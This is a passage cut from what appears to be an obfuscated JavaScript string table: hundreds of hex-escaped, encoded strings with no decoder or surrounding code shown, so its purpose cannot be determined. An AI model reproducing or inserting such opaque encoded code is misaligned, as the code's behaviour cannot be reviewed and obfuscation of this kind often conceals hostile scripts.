\x5a\x67\x3d\x3d','\x77\x35\x34\x44\x77\x71\x42\x5a\x4c\x51\x4c\x43\x74\x63\x4f\x2f\x55\x73\x4f\x70\x56\x41\x7a\x44\x73\x63\x4b\x37\x77\x36\x4e\x38\x77\x71\x66\x43\x74\x7a\x63\x49\x47\x73\x4b\x6c\x77\x36\x67\x6d\x50\x38\x4b\x38\x66\x51\x3d\x3d','\x77\x37\x62\x44\x75\x43\x49\x3d','\x77\x36\x2f\x43\x69\x63\x4b\x47\x53\x63\x4f\x2f\x77\x71\x6b\x73','\x77\x71\x37\x44\x72\x67\x63\x66\x77\x6f\x4a\x4b\x64\x38\x4b\x6d\x4f\x4d\x4f\x5a\x61\x73\x4f\x5a\x4b\x43\x63\x36\x77\x70\x37\x43\x70\x51\x3d\x3d','\x42\x47\x59\x4f\x77\x35\x37\x43\x6d\x55\x63\x51\x77\x70\x63\x48\x43\x41\x3d\x3d','\x77\x35\x6f\x42\x77\x72\x50\x44\x6c\x33\x49\x79\x62\x73\x4b\x56\x77\x35\x49\x30\x77\x70\x39\x63\x77\x72\x54\x44\x6d\x41\x33\x44\x6d\x4d\x4f\x67\x77\x6f\x74\x79\x58\x46\x6f\x71\x45\x4d\x4b\x68\x77\x35\x38\x79\x77\x70\x33\x43\x67\x38\x4f\x50\x77\x35\x6f\x54\x77\x35\x66\x43\x6f\x67\x38\x65\x77\x36\x4d\x50\x4c\x73\x4f\x79','\x77\x6f\x74\x4f\x77\x70\x35\x52\x55\x77\x3d\x3d','\x77\x6f\x62\x44\x6c\x53\x4c\x43\x6c\x56\x2f\x44\x71\x7a\x4d\x45\x4b\x78\x4d\x49\x77\x36\x42\x57','\x49\x38\x4b\x5a\x77\x35\x48\x43\x69\x6d\x7a\x44\x72\x77\x3d\x3d','\x61\x38\x4b\x51\x61\x63\x4f\x53\x44\x67\x3d\x3d','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x66\x44\x76\x45\x44\x44\x71\x78\x39\x30\x48\x32\x4a\x67\x48\x38\x4f\x4a\x45\x68\x72\x44\x71\x7a\x6c\x42\x77\x72\x67\x37\x4e\x73\x4f\x58\x61\x73\x4f\x66\x77\x35\x56\x71\x66\x38\x4b\x73\x42\x38\x4f\x54\x77\x34\x4a\x79\x56\x41\x3d\x3d','\x77\x6f\x58\x44\x68\x79\x76\x43\x6b\x6e\x73\x3d','\x77\x6f\x77\x4e\x77\x37\x6b\x37\x77\x70\x46\x58\x65\x63\x4b\x6d\x64\x38\x4f\x78\x45\x38\x4f\x4b\x77\x37\x6b\x3d','\x77\x72\x76\x44\x74\x51\x67\x56\x77\x6f\x6c\x4f','\x77\x35\x41\x41\x77\x34\x2f\x44\x69\x51\x59\x3d','\x51\x69\x45\x79\x55\x63\x4f\x46\x52\x63\x4b\x68\x77\x72\x64\x2f\x77\x35\x39\x4d\x54\x43\x33\x44\x6f\x30\x4c\x43\x74\x6d\x66\x44\x6d\x78\x37\x44\x68\x55\x42\x65\x77\x70\x76\x43\x75\x63\x4b\x31\x4e\x45\x4c\x43\x76\x38\x4f\x49\x77\x35\x66\x43\x6a\x73\x4f\x69\x4f\x73\x4f\x59\x77\x35\x6a\x43\x70\x6b\x7a\x44\x6c\x78\x77\x3d','\x61\x42\x66\x44\x6c\x63\x4b\x53\x54\x38\x4f\x75\x77\x36\x73\x70\x77\x70\x31\x2f\x43\x68\x38\x38','\x77\x36\x72\x43\x72\x54\x35\x38\x77\x71\x59\x69','\x77\x72\x70\x47\x77\x35\x51\x4f\x57\x77\x3d\x3d','\x63\x77\x58\x44\x68\x73\x4b\x4a\x61\x63\x4f\x6f\x77\x37\x6f\x6f\x77\x70\x73\x56\x47\x77\x63\x6f\x77\x72\x46\x73\x47\x4d\x4f\x45\x77\x71\x76\x44\x75\x6d\x74\x79\x77\x34\x49\x4d\x77\x71\x77\x76\x77\x36\x44\x44\x76\x57\x45\x46\x53\x4d\x4b\x75\x63\x41\x6a\x44\x76\x73\x4b\x51\x77\x71\x51\x39\x77\x35\x50\x44\x69\x57\x4c\x43\x72\x73\x4b\x4e\x77\x37\x41\x4f\x4b\x69\x63\x3d','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x34\x67\x3d','\x59\x33\x52\x50\x55\x73\x4f\x55\x77\x34\x6e\x43\x6b\x6c\x50\x43\x68\x63\x4b\x36\x64\x63\x4b\x71\x77\x34\x6c\x72\x77\x36\x51\x48\x77\x37\x77\x45\x77\x70\x2f\x44\x72\x63\x4f\x34\x77\x34\x7a\x43\x71\x4d\x4f\x34\x77\x36\x49\x3d','\x77\x72\x5a\x56\x77\x34\x4d\x4a\x57\x47\x44\x43\x73\x73\x4f\x4b\x46\x38\x4f\x2f\x77\x35\x46\x2f\x4d\x38\x4b\x64\x77\x37\x73\x3d','\x66\x54\x6c\x4a\x77\x35\x7a\x44\x67\x67\x3d\x3d','\x61\x69\x6a\x43\x69\x73\x4f\x4c\x77\x71\x38\x79\x77\x37\x41\x71\x47\x51\x73\x2f\x41\x6d\x4c\x43\x6b\x42\x76\x44\x6f\x6b\x74\x34\x77\x37\x39\x7a\x66\x55\x38\x50\x41\x4d\x4b\x6c\x53\x63\x4b\x4a\x53\x44\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x55\x5a\x63\x6e\x39\x5a\x77\x6f\x39\x35\x48\x32\x6a\x44\x69\x67\x72\x43\x6e\x45\x38\x3d','\x77\x72\x54\x44\x6f\x4d\x4b\x31\x65\x63\x4f\x6e\x77\x37\x41\x3d','\x59\x73\x4b\x30\x55\x79\x72\x43\x6f\x4d\x4b\x38\x77\x6f\x4d\x6f\x77\x34\x4e\x41\x77\x34\x48\x44\x68\x63\x4f\x73\x4a\x63\x4f\x74\x64\x52\x76\x44\x70\x33\x76\x43\x68\x43\x39\x77\x65\x63\x4b\x64\x77\x36\x66\x43\x67\x38\x4f\x49\x77\x36\x56\x49\x55\x73\x4f\x59\x77\x70\x63\x3d','\x77\x70\x72\x44\x6a\x45\x73\x2b\x77\x71\x38\x3d','\x77\x72\x62\x44\x6f\x6d\x70\x4c\x77\x36\x62\x44\x67\x38\x4f\x4d\x77\x36\x72\x43\x6c\x38\x4b\x78\x65\x44\x49\x31','\x62\x79\x64\x4a\x77\x35\x37\x44\x67\x52\x6c\x4a\x61\x51\x3d\x3d','\x77\x70\x73\x58\x77\x72\x2f\x43\x6c\x63\x4b\x72\x77\x36\x4a\x56\x77\x36\x4d\x4d\x53\x4d\x4f\x34\x77\x36\x74\x39\x77\x71\x66\x44\x76\x6d\x59\x47\x49\x77\x54\x43\x6e\x38\x4f\x43\x42\x51\x3d\x3d','\x62\x7a\x35\x62\x77\x34\x49\x3d','\x4c\x45\x77\x74','\x4e\x73\x4b\x62\x4e\x41\x3d\x3d','\x77\x34\x45\x48\x77\x34\x7a\x44\x6c\x42\x59\x77','\x77\x6f\x73\x41\x77\x37\x37\x43\x69\x41\x3d\x3d','\x41\x58\x34\x4f\x77\x35\x30\x3d','\x77\x35\x54\x44\x71\x6a\x49\x3d','\x77\x70\x6a\x44\x72\x63\x4b\x4e','\x59\x73\x4f\x77\x77\x34\x59\x3d','\x77\x35\x4c\x44\x72\x78\x73\x3d','\x77\x72\x55\x62\x44\x38\x4b\x46\x77\x36\x33\x44\x75\x47\x44\x43\x72\x48\x62\x44\x74\x73\x4f\x7a\x77\x37\x54\x43\x70\x54\x67\x54\x41\x67\x6e\x43\x6a\x6e\x54\x43\x74\x73\x4f\x33\x77\x37\x48\x43\x6c\x42\x74\x45\x77\x71\x59\x79\x77\x36\x66\x44\x6c\x69\x76\x44\x6c\x4d\x4f\x43\x77\x72\x76\x44\x6c\x38\x4b\x64\x51\x42\x76\x44\x74\x38\x4b\x73\x43\x41\x3d\x3d','\x77\x37\x5a\x53\x63\x6d\x68\x36\x77\x6f\x34\x74\x45\x43\x2f\x43\x76\x31\x2f\x44\x6b\x52\x39\x4d\x58\x43\x66\x43\x72\x53\x6e\x43\x69\x56\x64\x76\x77\x72\x7a\x44\x69\x67\x6a\x44\x6c\x38\x4b\x64\x51\x41\x45\x39\x77\x71\x55\x6d\x77\x6f\x50\x44\x72\x73\x4f\x4a\x77\x71\x38\x43\x5a\x73\x4f\x74\x4c\x33\x68\x52\x61\x56\x59\x44\x55\x41\x4c\x44\x68\x42\x30\x37\x77\x71\x78\x77\x41\x68\x76\x44\x71\x4d\x4f\x6e\x77\x35\x37\x43\x6e\x38\x4f\x6a\x53\x42\x39\x75\x52\x38\x4f\x30\x54\x41\x41\x3d','\x65\x43\x33\x43\x6d\x73\x4b\x54','\x53\x38\x4b\x43\x48\x77\x3d\x3d','\x77\x37\x63\x78\x77\x36\x30\x3d','\x56\x31\x5a\x75','\x77\x6f\x59\x66\x77\x36\x4c\x43\x75\x73\x4f\x70\x77\x36\x77\x4c\x77\x37\x46\x54\x48\x4d\x4f\x6b','\x77\x37\x45\x76\x49\x6a\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x7a\x43\x73\x41\x78\x6d\x77\x72\x41\x34\x77\x36\x55\x78','\x77\x70\x6e\x43\x76\x4d\x4b\x4b\x77\x72\x51\x32\x77\x6f\x6b\x3d','\x4f\x6e\x72\x44\x71\x6a\x73\x6b\x48\x4d\x4f\x44\x59\x63\x4b\x57\x77\x6f\x41\x6b\x77\x72\x62\x43\x6a\x67\x3d\x3d','\x48\x43\x62\x44\x6d\x67\x3d\x3d','\x4d\x78\x67\x4c','\x77\x72\x78\x4e\x77\x72\x41\x3d','\x77\x6f\x63\x30\x77\x34\x54\x43\x68\x38\x4f\x2b\x77\x37\x38\x53\x77\x36\x78\x42\x57\x4d\x4b\x73\x77\x34\x67\x57\x77\x72\x37\x43\x76\x48\x56\x48\x4c\x56\x66\x43\x68\x73\x4f\x4d\x5a\x67\x6e\x44\x6d\x77\x76\x43\x71\x6a\x72\x43\x73\x41\x6b\x36\x4f\x73\x4f\x6e\x77\x35\x44\x44\x73\x67\x3d\x3d','\x55\x41\x58\x44\x68\x4d\x4b\x49','\x64\x69\x6a\x43\x6b\x73\x4f\x47\x77\x71\x63\x2b','\x77\x35\x76\x44\x74\x7a\x44\x44\x73\x4d\x4f\x46\x62\x63\x4b\x52\x77\x36\x62\x44\x6d\x38\x4f\x37\x77\x70\x4e\x33\x4c\x41\x3d\x3d','\x77\x34\x45\x47\x77\x36\x6f\x3d','\x42\x6a\x6e\x44\x6e\x67\x3d\x3d','\x77\x37\x38\x6c\x52\x77\x3d\x3d','\x77\x35\x7a\x44\x75\x51\x37\x43\x69\x58\x33\x44\x72\x53\x59\x5a\x4b\x6a\x73\x49\x77\x34\x74\x6c\x77\x72\x37\x43\x68\x4d\x4f\x56\x77\x35\x68\x70\x77\x72\x5a\x69\x56\x51\x35\x45\x77\x36\x72\x44\x68\x41\x55\x67\x77\x70\x48\x43\x6b\x63\x4b\x37\x47\x6e\x4e\x4c\x61\x51\x3d\x3d','\x77\x72\x70\x41\x77\x35\x6f\x42','\x4c\x4d\x4b\x4f\x77\x34\x50\x43\x6c\x32\x6e\x44\x75\x38\x4f\x45','\x77\x36\x77\x46\x63\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4b\x64\x53\x73\x4f\x35\x77\x72\x41\x3d','\x77\x70\x30\x52\x77\x37\x38\x38\x77\x72\x31\x56\x63\x73\x4b\x38','\x53\x4d\x4b\x65\x52\x67\x3d\x3d','\x77\x6f\x34\x42\x53\x73\x4f\x5a\x77\x37\x54\x44\x67\x69\x6f\x3d','\x77\x34\x54\x44\x6d\x51\x38\x66\x53\x58\x6c\x66\x77\x37\x6e\x44\x70\x51\x3d\x3d','\x77\x35\x4d\x4e\x77\x72\x68\x44\x4a\x51\x2f\x43\x70\x41\x3d\x3d','\x77\x70\x55\x49\x52\x41\x3d\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49','\x77\x36\x33\x43\x73\x54\x78\x39\x77\x71\x59\x30\x77\x35\x34\x45\x77\x36\x73\x48\x77\x71\x62\x43\x73\x78\x30\x41\x77\x72\x66\x43\x6e\x38\x4f\x4b\x77\x70\x6f\x3d','\x4a\x32\x73\x56\x77\x35\x6b\x3d','\x77\x34\x41\x68\x77\x35\x50\x43\x74\x31\x35\x6b\x77\x6f\x51\x3d','\x77\x34\x78\x54\x77\x34\x46\x59\x42\x44\x37\x44\x70\x44\x6c\x78\x77\x34\x35\x6c\x58\x31\x6a\x43\x73\x63\x4f\x30','\x62\x44\x74\x45\x77\x34\x50\x44\x6b\x77\x3d\x3d','\x62\x31\x39\x76\x5a\x4d\x4f\x2b\x77\x37\x7a\x43\x75\x6e\x33\x43\x75\x4d\x4f\x51\x65\x38\x4b\x43\x77\x36\x4e\x41\x77\x6f\x73\x48\x77\x36\x6b\x51\x77\x36\x7a\x44\x71\x63\x4f\x42\x77\x36\x2f\x43\x6d\x4d\x4f\x4a\x77\x35\x55\x36\x49\x33\x4e\x69\x61\x57\x6c\x57\x50\x73\x4f\x75\x54\x6d\x39\x4c\x4b\x38\x4b\x34\x77\x70\x45\x37\x77\x35\x37\x43\x6c\x56\x59\x4a\x77\x70\x66\x43\x6a\x73\x4f\x67\x77\x35\x49\x68\x77\x71\x6a\x44\x6b\x38\x4b\x6c\x77\x70\x4d\x70\x77\x6f\x58\x43\x68\x77\x55\x5a\x77\x72\x54\x44\x6a\x7a\x67\x59\x52\x67\x3d\x3d','\x77\x71\x63\x2b\x77\x36\x59\x3d','\x77\x37\x58\x44\x72\x54\x64\x46\x77\x70\x44\x44\x6d\x4d\x4b\x62\x77\x37\x6a\x44\x6b\x38\x4b\x4a\x4b\x44\x70\x67\x77\x70\x37\x44\x67\x63\x4f\x38\x4d\x51\x3d\x3d','\x65\x73\x4b\x53\x5a\x4d\x4f\x56\x48\x67\x3d\x3d','\x4f\x6d\x44\x44\x72\x69\x67\x54\x46\x73\x4f\x69\x61\x4d\x4b\x79\x77\x70\x6b\x3d','\x49\x77\x49\x4a\x41\x41\x48\x43\x72\x77\x3d\x3d','\x77\x71\x58\x44\x6c\x6a\x63\x3d','\x77\x34\x51\x73\x77\x34\x62\x43\x6b\x58\x5a\x39','\x77\x71\x38\x58\x55\x77\x3d\x3d','\x77\x71\x6a\x44\x6d\x38\x4b\x59\x77\x35\x56\x49\x43\x77\x3d\x3d','\x55\x63\x4b\x59\x47\x67\x3d\x3d','\x61\x73\x4b\x38\x51\x51\x3d\x3d','\x77\x72\x44\x44\x73\x69\x51\x3d','\x77\x70\x7a\x44\x75\x38\x4b\x70','\x77\x34\x63\x78\x77\x70\x41\x3d','\x77\x71\x37\x44\x6d\x41\x50\x43\x75\x38\x4f\x44\x77\x34\x55\x3d','\x77\x35\x6b\x42\x77\x71\x38\x3d','\x77\x71\x34\x36\x52\x77\x3d\x3d','\x77\x6f\x2f\x44\x68\x55\x59\x35\x77\x6f\x74\x41','\x77\x37\x4c\x44\x6d\x6a\x77\x3d','\x77\x6f\x44\x43\x75\x63\x4b\x63','\x65\x77\x67\x55','\x4d\x73\x4b\x30\x49\x67\x3d\x3d','\x77\x6f\x37\x44\x6e\x54\x55\x3d','\x77\x72\x41\x61\x77\x34\x73\x3d','\x77\x34\x76\x44\x6e\x63\x4f\x39','\x52\x63\x4b\x39\x48\x51\x3d\x3d','\x77\x71\x67\x6a\x61\x41\x3d\x3d','\x77\x70\x35\x48\x77\x70\x4e\x57\x64\x7a\x59\x3d','\x77\x36\x55\x52\x77\x6f\x51\x3d','\x77\x35\x4d\x4b\x77\x72\x64\x43\x43\x51\x7a\x43\x70\x63\x4f\x31\x59\x63\x4b\x7a','\x77\x34\x51\x73\x77\x34\x62\x43\x6b\x58\x52\x6d\x77\x6f\x58\x44\x68\x67\x7a\x43\x68\x41\x3d\x3d','\x49\x51\x33\x44\x74\x41\x3d\x3d','\x77\x36\x4d\x43\x64\x6e\x39\x5a\x77\x70\x77\x3d','\x4b\x73\x4b\x66\x77\x37\x49\x3d','\x77\x6f\x34\x47\x52\x63\x4f\x59\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x77\x72\x6a\x44\x75\x38\x4b\x67','\x5a\x44\x33\x43\x68\x38\x4b\x63\x77\x37\x4a\x6d','\x77\x6f\x72\x44\x74\x7a\x45\x3d','\x77\x36\x77\x7a\x77\x37\x49\x3d','\x77\x71\x72\x43\x6d\x63\x4f\x42\x55\x73\x4b\x6c\x77\x72\x74\x72\x77\x35\x58\x44\x67\x63\x4f\x37\x50\x51\x3d\x3d','\x77\x35\x4d\x71\x46\x77\x3d\x3d','\x43\x32\x33\x44\x71\x42\x38\x6f\x43\x51\x3d\x3d','\x77\x35\x6b\x53\x50\x58\x58\x44\x74\x73\x4b\x37\x63\x6e\x72\x43\x70\x44\x70\x54\x77\x34\x54\x43\x6f\x73\x4b\x72','\x59\x58\x74\x2f\x77\x36\x4d\x32\x55\x41\x3d\x3d','\x77\x34\x77\x59\x77\x71\x64\x76\x52\x77\x3d\x3d','\x58\x6a\x72\x43\x6a\x51\x3d\x3d','\x77\x35\x33\x44\x6b\x67\x55\x64\x57\x33\x67\x3d','\x77\x6f\x6f\x53\x51\x55\x7a\x44\x74\x6a\x55\x3d','\x77\x70\x72\x44\x69\x43\x50\x43\x67\x6d\x62\x44\x67\x7a\x41\x3d','\x65\x73\x4b\x58\x61\x73\x4f\x50\x48\x73\x4f\x54','\x62\x7a\x49\x44','\x64\x55\x6b\x2f\x77\x37\x48\x44\x76\x42\x76\x43\x72\x67\x3d\x3d','\x77\x35\x77\x48\x77\x72\x68\x58\x50\x67\x73\x3d','\x77\x70\x6a\x44\x69\x46\x51\x2f','\x58\x42\x62\x44\x67\x73\x4b\x42\x64\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x6a\x76\x44\x6c\x69\x2f\x44\x73\x47\x64\x59\x49\x32\x41\x56\x77\x71\x46\x4c\x77\x36\x2f\x43\x69\x38\x4b\x4c\x77\x35\x45\x70\x77\x71\x6b\x2b\x46\x6d\x74\x72\x77\x70\x76\x44\x72\x47\x51\x4a\x77\x36\x4c\x44\x6f\x38\x4f\x36\x51\x77\x3d\x3d','\x77\x37\x51\x2b\x49\x69\x50\x44\x71\x77\x3d\x3d','\x77\x71\x68\x42\x77\x34\x59\x49','\x58\x4d\x4b\x57\x52\x41\x3d\x3d','\x52\x69\x38\x74\x56\x67\x3d\x3d','\x77\x37\x76\x43\x72\x73\x4b\x42','\x48\x7a\x55\x33\x42\x7a\x54\x43\x74\x67\x6e\x44\x6d\x77\x3d\x3d','\x52\x48\x39\x43','\x4b\x4d\x4b\x6c\x4d\x7a\x68\x66\x77\x37\x7a\x44\x6e\x51\x76\x43\x68\x63\x4b\x4b\x77\x36\x2f\x44\x76\x6e\x7a\x44\x70\x46\x56\x58\x43\x38\x4b\x71\x77\x37\x6b\x73\x77\x70\x58\x44\x76\x67\x5a\x78\x43\x38\x4f\x69\x77\x37\x50\x43\x6e\x68\x35\x59\x77\x37\x4e\x7a\x5a\x38\x4f\x63\x53\x33\x72\x43\x6d\x4d\x4f\x4d\x77\x36\x35\x31','\x64\x73\x4f\x61\x77\x6f\x6f\x3d','\x77\x36\x6b\x49\x77\x37\x30\x3d','\x77\x37\x59\x66\x77\x72\x4d\x3d','\x77\x36\x77\x50\x65\x57\x70\x73\x77\x6f\x41\x3d','\x77\x6f\x4d\x57\x77\x37\x38\x3d','\x77\x72\x2f\x43\x76\x63\x4b\x6b','\x77\x70\x63\x2f\x55\x67\x3d\x3d','\x51\x73\x4b\x66\x4f\x51\x3d\x3d','\x55\x44\x72\x43\x6e\x67\x3d\x3d','\x58\x43\x76\x43\x69\x77\x3d\x3d','\x55\x4d\x4f\x2f\x77\x70\x45\x3d','\x44\x32\x67\x45','\x77\x72\x58\x44\x6f\x67\x63\x63\x77\x70\x6c\x56','\x77\x6f\x35\x61\x77\x70\x42\x58\x51\x6a\x41\x3d','\x4d\x51\x44\x44\x6d\x63\x4b\x48\x61\x38\x4f\x36\x77\x37\x70\x36','\x4b\x44\x72\x44\x67\x51\x3d\x3d','\x77\x36\x4d\x43\x77\x36\x55\x3d','\x63\x51\x48\x44\x6e\x73\x4b\x48\x65\x73\x4f\x68','\x47\x57\x38\x4f','\x77\x36\x4d\x43\x64\x6e\x39\x62\x77\x6f\x64\x34\x46\x46\x33\x44\x75\x67\x3d\x3d','\x77\x35\x76\x44\x72\x54\x54\x44\x6f\x38\x4f\x79\x5a\x38\x4b\x77\x77\x36\x2f\x44\x76\x38\x4f\x69','\x77\x70\x66\x44\x6b\x47\x45\x3d','\x77\x70\x55\x43\x54\x56\x6a\x44\x74\x69\x38\x3d','\x66\x63\x4b\x4e\x57\x38\x4f\x49\x47\x4d\x4f\x49\x77\x35\x58\x43\x74\x67\x3d\x3d','\x53\x38\x4f\x51\x77\x34\x51\x3d','\x77\x35\x55\x38\x41\x48\x48\x44\x67\x41\x3d\x3d','\x77\x70\x55\x62\x77\x37\x49\x75\x77\x71\x52\x59','\x58\x6e\x4a\x63','\x77\x71\x4d\x72\x64\x41\x3d\x3d','\x4c\x63\x4b\x4f\x77\x35\x37\x43\x67\x33\x7a\x44\x74\x41\x3d\x3d','\x77\x72\x74\x63\x77\x35\x51\x53\x66\x47\x37\x43\x6f\x73\x4f\x41\x4a\x4d\x4b\x6c','\x77\x6f\x50\x44\x6e\x77\x77\x3d','\x77\x6f\x45\x65\x77\x36\x46\x4d\x66\x42\x2f\x44\x74\x4d\x4f\x73\x45\x73\x4b\x37\x46\x42\x7a\x43\x73\x4d\x4b\x67\x77\x72\x6b\x3d','\x77\x34\x45\x43\x77\x34\x4c\x44\x6a\x68\x59\x3d','\x77\x34\x55\x63\x42\x77\x3d\x3d','\x77\x70\x2f\x44\x67\x79\x6e\x43\x67\x47\x72\x44\x70\x41\x3d\x3d','\x77\x37\x30\x36\x77\x6f\x49\x3d','\x77\x6f\x6e\x43\x70\x73\x4b\x48\x77\x71\x77\x72\x77\x70\x34\x3d','\x77\x37\x66\x44\x6e\x67\x4d\x3d','\x51\x4d\x4f\x48\x77\x35\x34\x3d','\x58\x43\x4c\x43\x6d\x67\x3d\x3d','\x46\x6c\x30\x6b','\x65\x30\x6f\x59\x45\x7a\x54\x43\x73\x30\x4c\x43\x6c\x77\x3d\x3d','\x77\x37\x41\x42\x77\x72\x48\x44\x6d\x77\x3d\x3d','\x55\x4d\x4f\x33\x77\x36\x68\x47\x58\x69\x58\x43\x6a\x67\x3d\x3d','\x66\x51\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x70\x4b\x77\x6f\x5a\x77\x58\x79\x2f\x43\x74\x67\x3d\x3d','\x77\x34\x44\x44\x6a\x6a\x41\x3d','\x41\x73\x4b\x75\x4b\x77\x3d\x3d','\x77\x71\x54\x44\x68\x63\x4b\x57\x56\x73\x4f\x6d\x77\x71\x34\x74\x77\x34\x7a\x43\x67\x38\x4b\x36','\x5a\x73\x4b\x61\x43\x6e\x55\x56\x77\x70\x44\x44\x76\x30\x58\x44\x75\x77\x58\x44\x75\x51\x3d\x3d','\x51\x4d\x4f\x4f\x52\x56\x34\x51\x4b\x53\x76\x43\x67\x58\x6f\x58\x58\x51\x6e\x44\x6a\x79\x62\x44\x76\x4d\x4f\x74\x41\x44\x68\x61\x63\x4d\x4f\x4b\x41\x45\x64\x33\x77\x70\x6e\x44\x76\x38\x4b\x4f\x77\x70\x52\x44\x77\x37\x37\x44\x76\x38\x4b\x68\x77\x36\x54\x43\x6a\x7a\x48\x44\x6f\x38\x4f\x71\x77\x70\x6b\x68\x77\x6f\x59\x3d','\x52\x38\x4f\x32\x77\x71\x67\x3d','\x77\x6f\x46\x44\x77\x36\x63\x3d','\x41\x73\x4b\x73\x77\x37\x67\x3d','\x4c\x41\x38\x47\x46\x54\x54\x43\x73\x77\x3d\x3d','\x77\x6f\x6b\x4c\x56\x41\x3d\x3d','\x77\x34\x63\x52\x77\x35\x67\x3d','\x66\x43\x52\x47\x77\x35\x6e\x44\x6b\x77\x52\x4f\x5a\x7a\x39\x2b\x77\x34\x38\x3d','\x77\x72\x33\x44\x6f\x67\x73\x4f\x77\x6f\x70\x61\x50\x4d\x4b\x7a','\x77\x36\x4d\x46\x65\x58\x35\x73\x77\x70\x70\x70\x45\x6d\x6a\x44\x6f\x52\x6b\x3d','\x55\x38\x4f\x63\x77\x70\x68\x59\x77\x72\x52\x53\x53\x45\x45\x3d','\x77\x71\x4d\x44\x77\x35\x51\x3d','\x41\x32\x54\x44\x6a\x67\x3d\x3d','\x57\x4d\x4b\x41\x66\x41\x3d\x3d','\x77\x71\x44\x44\x6c\x6a\x45\x3d','\x77\x37\x6f\x6d\x63\x63\x4b\x68','\x77\x72\x37\x44\x6f\x68\x30\x76\x77\x6f\x52\x51\x50\x41\x3d\x3d','\x77\x6f\x6b\x65\x61\x41\x3d\x3d','\x63\x63\x4b\x58\x77\x6f\x48\x43\x6d\x44\x33\x44\x6f\x4d\x4b\x57\x77\x34\x63\x54\x54\x54\x67\x39\x57\x63\x4b\x63\x58\x38\x4b\x39\x77\x70\x73\x3d','\x42\x4d\x4b\x4a\x41\x67\x34\x30','\x45\x52\x7a\x44\x73\x51\x33\x43\x67\x6e\x70\x4f\x4f\x4d\x4f\x4d\x5a\x54\x66\x44\x67\x6b\x49\x4a\x59\x38\x4f\x74\x65\x4d\x4b\x76\x77\x34\x48\x44\x6f\x45\x67\x6b\x53\x6a\x37\x44\x6f\x51\x72\x43\x71\x79\x4a\x4e\x77\x35\x68\x43\x66\x69\x66\x44\x76\x30\x64\x54\x4c\x52\x66\x44\x76\x38\x4f\x36','\x61\x51\x68\x71','\x63\x30\x4a\x6b','\x77\x72\x52\x52\x77\x35\x73\x48\x53\x32\x6b\x3d','\x77\x36\x76\x44\x71\x4d\x4f\x59\x77\x37\x63\x48\x77\x70\x6f\x3d','\x77\x34\x45\x74\x52\x41\x3d\x3d','\x58\x63\x4b\x50\x44\x77\x3d\x3d','\x77\x6f\x77\x4a\x52\x31\x72\x44\x70\x43\x34\x36\x77\x36\x7a\x43\x67\x41\x3d\x3d','\x57\x38\x4f\x63\x77\x70\x52\x4b\x77\x71\x64\x64','\x53\x67\x31\x4f','\x77\x72\x54\x44\x76\x57\x49\x3d','\x43\x73\x4f\x4e\x77\x6f\x68\x59\x77\x72\x59\x3d','\x77\x71\x68\x70\x77\x70\x51\x3d','\x77\x6f\x48\x44\x6e\x38\x4b\x53','\x77\x72\x58\x43\x75\x54\x35\x2b\x77\x72\x45\x30','\x77\x6f\x44\x44\x69\x45\x6b\x73\x77\x72\x35\x63','\x77\x34\x72\x43\x6f\x38\x4b\x56','\x4c\x52\x76\x44\x75\x41\x3d\x3d','\x4e\x54\x37\x43\x69\x4d\x4b\x58\x77\x37\x56\x72','\x77\x70\x38\x56\x77\x37\x33\x43\x6e\x43\x63\x3d','\x51\x51\x37\x43\x70\x41\x3d\x3d','\x77\x72\x6f\x35\x51\x51\x3d\x3d','\x77\x71\x31\x61\x77\x35\x45\x46\x57\x57\x6a\x43\x71\x4d\x4f\x41\x41\x51\x3d\x3d','\x47\x53\x37\x44\x6b\x78\x7a\x43\x67\x43\x55\x3d','\x77\x36\x55\x6b\x77\x72\x41\x3d','\x54\x31\x49\x71','\x77\x34\x42\x61\x77\x70\x78\x41\x55\x79\x54\x43\x75\x69\x73\x68\x77\x35\x59\x3d','\x77\x70\x41\x4c\x77\x36\x73\x3d','\x77\x35\x67\x46\x77\x71\x76\x44\x6d\x57\x45\x37','\x77\x36\x6f\x75\x77\x71\x30\x3d','\x59\x58\x35\x2b','\x4f\x53\x66\x43\x69\x63\x4f\x4f\x77\x71\x51\x3d','\x54\x38\x4f\x33\x77\x37\x4a\x31\x51\x79\x41\x3d','\x77\x36\x45\x4c\x77\x72\x30\x3d','\x77\x36\x63\x50\x77\x70\x30\x3d','\x77\x34\x34\x4a\x55\x77\x3d\x3d','\x5a\x73\x4b\x61\x48\x6b\x77\x7a\x77\x71\x72\x44\x70\x56\x41\x3d','\x77\x35\x54\x44\x6f\x44\x76\x44\x74\x73\x4f\x46\x59\x41\x3d\x3d','\x77\x6f\x6e\x44\x67\x32\x6b\x3d','\x77\x72\x33\x44\x76\x4d\x4b\x76','\x77\x72\x58\x43\x76\x44\x35\x38\x77\x71\x77\x2b\x77\x37\x39\x32\x77\x34\x63\x79\x77\x71\x6a\x43\x73\x68\x67\x4f\x77\x71\x33\x43\x6e\x77\x3d\x3d','\x57\x38\x4b\x47\x43\x67\x3d\x3d','\x61\x6d\x67\x4e','\x77\x71\x54\x44\x75\x38\x4b\x50','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x36\x54\x43\x74\x4d\x4f\x41\x77\x71\x72\x44\x6c\x79\x44\x43\x6e\x38\x4b\x6b\x77\x6f\x34\x71\x45\x51\x3d\x3d','\x77\x72\x33\x44\x72\x4d\x4b\x41\x77\x37\x68\x48\x77\x70\x56\x79\x42\x58\x55\x3d','\x77\x71\x72\x44\x74\x77\x55\x53\x77\x70\x6b\x3d','\x77\x34\x6e\x44\x6b\x79\x45\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x4d\x77\x34\x42\x67\x45\x51\x63\x3d','\x61\x43\x7a\x43\x6b\x73\x4f\x46\x77\x72\x77\x37','\x77\x70\x6f\x58\x77\x72\x33\x43\x6c\x63\x4b\x73\x77\x36\x4a\x52\x77\x36\x4d\x41','\x77\x34\x30\x33\x61\x63\x4b\x74\x48\x77\x3d\x3d','\x77\x6f\x6b\x4c\x56\x6c\x6a\x44\x71\x79\x6b\x6e